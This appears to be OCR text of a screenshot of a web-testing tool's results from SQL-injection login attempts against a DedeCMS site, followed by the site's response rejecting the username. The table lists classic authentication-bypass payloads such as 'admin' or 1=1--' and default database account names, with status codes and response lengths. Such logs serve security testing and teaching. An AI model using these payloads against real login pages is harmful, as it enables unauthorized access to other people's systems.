 Request Payload Status Error Timeout Length Comment
3 admin' or ''=''-- 200 1995
8 admin'or''=' 200 1988
4 admin' or 1=1-- 200 1985
21 'or'='or' 200 1985
299 WINDOWS_PASSTHRU 200 1984
22 'or''=' 200 1983
276 USER_TEMPLATE 200 1981
74 CHEY_ARCHSVR 200 1980
254 SYSTEST_CLIG 200 1980
5 'or 1=1-- 200 1979
Request Response
Raw Headers Hex HTML Render
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='index.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("你输入的用户名 admin‘ or 1=1-- 不合法！");
document.write("<br /><a href='index.php'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
微信号: xinanlc